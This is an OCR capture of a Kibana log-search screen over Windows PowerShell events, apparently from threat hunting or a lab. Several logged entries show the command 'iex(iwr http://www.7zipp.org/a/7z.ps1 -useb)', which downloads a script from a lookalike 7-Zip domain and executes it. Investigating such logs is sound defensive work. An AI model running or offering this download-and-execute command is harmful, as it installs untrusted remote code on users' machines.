 D Discover Options New Open
winlog.event_id: 4103 KQL Last 15 years
+ Add filter
winlogbeat-*
process.pare
Filter by type 0
Selected fields 2
t process.parent.command_line
# process.parent.pid
Available fields 4
t process.parent.args
t process.parent.entity_id
t process.parent.executable
t process.parent.name
9,626 hits
8,000
6,000
4,000
2,000
0
2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01 2024-0
Nov 15, 2011 @ 12:34:23.105 - Nov 15, 2026 @ 12:34:23.105
Time process.command_line process.parent.command_line process.pid
Sep 26, 2023 @ 14:23:03.986 powershell.exe iex(iwr http://www.7zipp.org/a/ - -
7z.ps1 -useb)
Sep 26, 2023 @ 14:23:07.160 powershell.exe iex(iwr http://www.7zipp.org/a/ - -
7z.ps1 -useb)
Sep 26, 2023 @ 14:23:22.191 powershell.exe iex(iwr http://www.7zipp.org/a/ - -
7z.ps1 -useb)
Sep 26, 2023 @ 14:23:23.112 powershell.exe iex(iwr http://www.7zipp.org/a/ - -
7z.ps1 -useb)
Sep 26, 2023 @ 14:23:48.074 powershell.exe iex(iwr http://www.7zipp.org/a/ - -